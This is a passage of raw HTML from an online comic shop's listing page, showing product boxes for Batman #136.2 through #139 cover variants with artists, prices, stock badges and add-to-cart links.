                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-" id="image_id_a5c05ac0-cb35-4be8-8adf-68efed6d97af" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a5c05ac0-cb35-4be8-8adf-68efed6d97af.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-">

                                        Batman #136.2 Knight Terrors #2 Cover D 1 for 25 Incentive James Stokoe Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a5c05ac0-cb35-4be8-8adf-68efed6d97af" href="javascript:AjaxAddToCart('a5c05ac0-cb35-4be8-8adf-68efed6d97af',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-" id="image_id_422afcd9-5683-4270-abd8-e7785a144091" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/422afcd9-5683-4270-abd8-e7785a144091.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-">

                                        Batman #136.2 Knight Terrors #2 Cover C Felipe Massafera Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_422afcd9-5683-4270-abd8-e7785a144091" href="javascript:AjaxAddToCart('422afcd9-5683-4270-abd8-e7785a144091',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-" id="image_id_62556242-4100-4bba-97f2-b6fa5fec293a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/62556242-4100-4bba-97f2-b6fa5fec293a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-">

                                        Batman #136.2 Knight Terrors #2 Cover B Francesco Mattina Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_62556242-4100-4bba-97f2-b6fa5fec293a" href="javascript:AjaxAddToCart('62556242-4100-4bba-97f2-b6fa5fec293a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-2-cover-a-guillem-march-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-a-guillem-march-of-2-">
                                <img alt="knight-terrors-batman-2-cover-a-guillem-march-of-2-" id="image_id_75cbad0f-efc7-4087-a507-7ca111b801d6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/75cbad0f-efc7-4087-a507-7ca111b801d6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-a-guillem-march-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-a-guillem-march-of-2-">

                                        Batman #136.2 Knight Terrors #2 Cover A Guillem March (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_75cbad0f-efc7-4087-a507-7ca111b801d6" href="javascript:AjaxAddToCart('75cbad0f-efc7-4087-a507-7ca111b801d6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-a-guillem-march-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-a-guillem-march-of-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_cb5fea39-58aa-447b-9486-7f693aa25db2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/cb5fea39-58aa-447b-9486-7f693aa25db2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #137 Cover G 1 for 50 Incentive Joe Quesada Card Stock Variant (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_cb5fea39-58aa-447b-9486-7f693aa25db2" href="javascript:AjaxAddToCart('cb5fea39-58aa-447b-9486-7f693aa25db2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_84f0fc48-4603-4dee-88d0-65a423400041" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/84f0fc48-4603-4dee-88d0-65a423400041.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #137 Cover F 1 for 25 Incentive Salvador Larroca (Batman Catwoman the Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_84f0fc48-4603-4dee-88d0-65a423400041" href="javascript:AjaxAddToCart('84f0fc48-4603-4dee-88d0-65a423400041',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-">
                                <img alt="batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-" id="image_id_738c82dc-461c-420a-94f8-0537ff628f35" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/738c82dc-461c-420a-94f8-0537ff628f35.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-">

                                        Batman #137 Cover E Pablo Villalobos Hispanic Heritage Month Card Stock Variant 
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_738c82dc-461c-420a-94f8-0537ff628f35" href="javascript:AjaxAddToCart('738c82dc-461c-420a-94f8-0537ff628f35',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_77256447-7d9e-4cdc-a375-062fd8460d5a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/77256447-7d9e-4cdc-a375-062fd8460d5a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #137 Cover D Rose Besch Creator Card Stock Variant (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_77256447-7d9e-4cdc-a375-062fd8460d5a" href="javascript:AjaxAddToCart('77256447-7d9e-4cdc-a375-062fd8460d5a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_660f4599-8437-4097-8cbe-0c93e728f2aa" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/660f4599-8437-4097-8cbe-0c93e728f2aa.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #137 Cover C Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_660f4599-8437-4097-8cbe-0c93e728f2aa" href="javascript:AjaxAddToCart('660f4599-8437-4097-8cbe-0c93e728f2aa',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_057d6fad-8eb8-4550-b2e0-fe0ce105037a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/057d6fad-8eb8-4550-b2e0-fe0ce105037a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #137 Cover B Joe Quesada Card Stock Variant (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_057d6fad-8eb8-4550-b2e0-fe0ce105037a" href="javascript:AjaxAddToCart('057d6fad-8eb8-4550-b2e0-fe0ce105037a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_a73f2755-7de7-46e4-b1e0-433d46aeb50b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a73f2755-7de7-46e4-b1e0-433d46aeb50b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #138 Cover E 1 for 50 Incentive Frank Cho Card Stock Variant (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a73f2755-7de7-46e4-b1e0-433d46aeb50b" href="javascript:AjaxAddToCart('a73f2755-7de7-46e4-b1e0-433d46aeb50b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_77cd0909-0cc7-4327-8c08-6ec0452407c1" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/77cd0909-0cc7-4327-8c08-6ec0452407c1.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #138 Cover D 1 for 25 Incentive Kia Asamiya
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_77cd0909-0cc7-4327-8c08-6ec0452407c1" href="javascript:AjaxAddToCart('77cd0909-0cc7-4327-8c08-6ec0452407c1',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_62b98f7a-aa53-4dcd-b2b7-90424a65d1ae" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/62b98f7a-aa53-4dcd-b2b7-90424a65d1ae.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #138 Cover C Frank Cho Card Stock Variant (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_62b98f7a-aa53-4dcd-b2b7-90424a65d1ae" href="javascript:AjaxAddToCart('62b98f7a-aa53-4dcd-b2b7-90424a65d1ae',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-">
                                <img alt="batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-" id="image_id_5ed810e2-f5ad-4032-9e13-9bf1f2c12c2f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5ed810e2-f5ad-4032-9e13-9bf1f2c12c2f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-">

                                        Batman #138 Cover A Jorge Jimenez (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_5ed810e2-f5ad-4032-9e13-9bf1f2c12c2f" href="javascript:AjaxAddToCart('5ed810e2-f5ad-4032-9e13-9bf1f2c12c2f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-a-jorge-jimenez-batman-catwoman-the-gotham-war-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant">
                                <img alt="batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant" id="image_id_8c3961e1-8720-4af9-8cd3-60268e483135" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8c3961e1-8720-4af9-8cd3-60268e483135.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant">

                                        Batman #139 Cover G 1 for 50 Incentive Otto Schmidt Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8c3961e1-8720-4af9-8cd3-60268e483135" href="javascript:AjaxAddToCart('8c3961e1-8720-4af9-8cd3-60268e483135',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-g-inc-150-otto-schmidt-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
